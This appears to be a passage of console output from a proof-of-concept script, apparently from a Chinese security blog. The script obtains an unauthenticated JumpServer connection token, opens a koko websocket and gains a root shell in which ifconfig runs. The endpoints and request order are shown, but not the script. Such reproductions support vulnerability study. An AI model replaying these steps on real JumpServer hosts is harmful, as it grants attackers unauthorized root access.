 C:\Users\99427\AppData\Local\Programs\Python\Python37-32\python3.exe E:/pycharm/pythontest/公司_pythontest/jumpserver/test.py
http://192.168.217.159:8080
##################
get token url:http://192.168.217.159:8080/api/v1/authentication/connection-token/?user-only=1
##################
token:%s ('e71e6c8f-6723-421e-87f9-ab175e509002',)
##################
target ws:ws://192.168.217.159:8080/koko/ws/token/?target_id=e71e6c8f-6723-421e-87f9-ab175e509002
#######start ws
{"id":"3ca623a3-bfee-4cd9-ab20-8f4671698eb8","type":"CONNECT","data":""}
get ws id:3ca623a3-bfee-4cd9-ab20-8f4671698eb8
###############
init ws
###############
开始连接到 root@192.168.217.159  0.2
]0;root@localhost:~[root@localhost ~]# ifconfig
ifconfig
br-5cea53de338b: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
Timeline Sec
https://blog.csdn.net/qq_40989258